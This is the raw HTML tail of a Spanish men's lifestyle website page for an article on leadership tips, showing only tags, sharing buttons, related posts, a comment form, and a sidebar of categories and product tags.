            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/consejos-lider-exitoso/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/consejos-lider-exitoso/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/consejos-lider-exitoso/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/consejos-lider-exitoso/5/" class="post-page-numbers"><div>5</div></a><a href="https://www.hombremoderno.es/consejos-lider-exitoso/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/comunicacion/">comunicacion</a></li><li><a href="https://www.hombremoderno.es/tag/consejos/">consejos</a></li><li><a href="https://www.hombremoderno.es/tag/exito/">exito</a></li><li><a href="https://www.hombremoderno.es/tag/lider/">lider</a></li><li><a href="https://www.hombremoderno.es/tag/lifestyle-2/">lifestyle</a></li><li><a href="https://www.hombremoderno.es/tag/psicologia/">psicologia</a></li><li><a href="https://www.hombremoderno.es/tag/trabajo/">trabajo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/consejos-lider-exitoso/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/consejos-lider-exitoso/&amp;media=https://www.hombremoderno.es/wp-content/files/2018/03/lider.png&description=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFQuieres+ser+un+l%C3%ADder+exitoso%3F+Sigue+estos+7+consejos %0A%0A https://www.hombremoderno.es/consejos-lider-exitoso/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/cesar-menchero-fitness-model-marzo-2018/">César Menchero: Hombre HM de Marzo 2018</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/consejos-apuestas-seguras/">5 consejos para apostar de forma segura</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2018-03-06T15:08:21+01:00"><meta itemprop="dateModified" content="2018-06-04T10:22:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/consejos-lider-exitoso/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/consejos-lider-exitoso/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="¿Quieres ser un líder exitoso? Sigue estos 7 consejos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/03/lider.png?fit=877%2C539&ssl=1"><meta itemprop="width" content="877"><meta itemprop="height" content="539"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":784364,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "175";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "59";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/consejos-lider-exitoso/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=784364&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=a8a0c885d6&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b4779c60a342e2ad43899005e4a716d0a2ed10a9#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-lider-exitoso%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
